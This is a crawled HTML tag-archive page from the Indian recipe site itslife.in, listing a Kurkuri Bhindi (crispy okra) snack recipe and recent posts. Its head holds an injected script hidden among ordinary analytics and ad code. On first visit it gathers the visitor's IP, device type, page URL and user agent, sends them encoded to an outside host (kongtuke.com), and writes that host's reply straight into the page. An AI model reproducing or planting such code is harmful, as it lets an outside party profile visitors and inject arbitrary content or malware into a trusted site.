

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/kurkure-bhindi
body_size: 69265
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kurkure Bhindi Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/kurkure-bhindi" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kurkure Bhindi Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/kurkure-bhindi" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/kurkure-bhindi#webpage","url":"https://www.itslife.in/tag/kurkure-bhindi","name":"Kurkure Bhindi Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/kurkure-bhindi#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/kurkure-bhindi"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/kurkure-bhindi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/kurkure-bhindi","url":"https://www.itslife.in/tag/kurkure-bhindi","name":"Kurkure Bhindi"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/kurkure-bhindi/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Kurkure Bhindi Tag Feed" href="https://www.itslife.in/tag/kurkure-bhindi/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/4986" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-kurkure-bhindi tag-4986 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-20723 post type-post status-publish format-standard has-post-thumbnail category-deep-fried tag-bhindi-kurkuri tag-bhindi-recipe tag-deep-fried-snack tag-kurkure-bhindi tag-kurkuri-bhindi tag-okra-recipe tag-snacks tag-starters entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kurkuri-bhindi">Kurkuri Bhindi &#8211; Crispy Okra &#8211; Okra Pakora Recipe</a></h2>
<p class="entry-meta"><time class="entry-time">January 15, 2014</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kurkuri-bhindi#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kurkuri-bhindi" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2014/01/recipes-snacks-kurkuri-bhindi-4-266x160.jpg" class="alignleft post-image entry-image" alt="Kurkuri Bhindi" loading="lazy" /></a><p>Kurkuri Bhindi is a snack prepared using Okra (Ladies Finger).

Cuisine: North India

Time Required: 15 Minutes



Ingredients:
10 – 15 Bhindi / Okra / Ladies Finger
2tbsp Gram flour
1 tsp &#x02026; <a href="https://www.itslife.in/vegetarian-recipes/starters-n-snacks/deep-fried/kurkuri-bhindi" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/vegetarian-recipes/starters-n-snacks/deep-fried" rel="category tag">Deep Fried</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/bhindi-kurkuri" rel="tag">Bhindi Kurkuri</a>, <a href="https://www.itslife.in/tag/bhindi-recipe" rel="tag">Bhindi Recipe</a>, <a href="https://www.itslife.in/tag/deep-fried-snack" rel="tag">Deep Fried snack</a>, <a href="https://www.itslife.in/tag/kurkure-bhindi" rel="tag">Kurkure Bhindi</a>, <a href="https://www.itslife.in/tag/kurkuri-bhindi" rel="tag">Kurkuri Bhindi</a>, <a href="https://www.itslife.in/tag/okra-recipe" rel="tag">Okra Recipe</a>, <a href="https://www.itslife.in/tag/snacks" rel="tag">Snacks</a>, <a href="https://www.itslife.in/tag/starters" rel="tag">Starters</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52163-100x100-no.jpg" class="srp-post-thumbnail" alt="December 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">December 2025 Hints</a></h4><div class="srp-post-content">If your plant is shrivelled, the followi<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/december-2025-hints" title="December 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52545-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Margashirsha month &ndash; November and December 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">Festival dates in Margashirsha month &ndash; November and December 2025</a></h4><div class="srp-post-content">Mārgashīrsha (November – December)


<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-margashirsha-month-november-and-december-2025" title="Festival dates in Margashirsha month &ndash; November and December 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52543-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Kartik month &ndash; October and November 2025" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">Festival dates in Kartik month &ndash; October and November 2025</a></h4><div class="srp-post-content">Kārtik (October – November)



 	Diw<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-kartik-month-october-and-november-2025" title="Festival dates in Kartik month &ndash; October and November 2025">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52162-100x100-no.jpg" class="srp-post-thumbnail" alt="November 2025 Hints" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">November 2025 Hints</a></h4><div class="srp-post-content">
 	Fold used butter wrappers and put th<a class="srp-post-stringbreak-link" href="https://www.itslife.in/useful-hints/november-2025-hints" title="November 2025 Hints">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52593-100x100-no.jpg" class="srp-post-thumbnail" alt="Sangam at Koodli &ndash; Kudli - Kudali" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">Sangam at Koodli &ndash; Kudli - Kudali</a></h4><div class="srp-post-content">Koodli is a quaint village with rich his<a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/sangam-at-koodli-kudli-kudali" title="Sangam at Koodli &ndash; Kudli - Kudali">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52537-100x100-no.jpg" class="srp-post-thumbnail" alt="Sugar Snap Peas Stir Fry Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">Sugar Snap Peas Stir Fry Recipe</a></h4><div class="srp-post-content">I was delighted to find Sugar snap peas <a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/side-dishes/sugar-snap-peas-stir-fry-recipe" title="Sugar Snap Peas Stir Fry Recipe">[...]</a></div></div></div></div></div><!-- END Special Recent Posts FREE Edition v2.0.4 --></div></section>
<section id="better_recent_comments-2" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
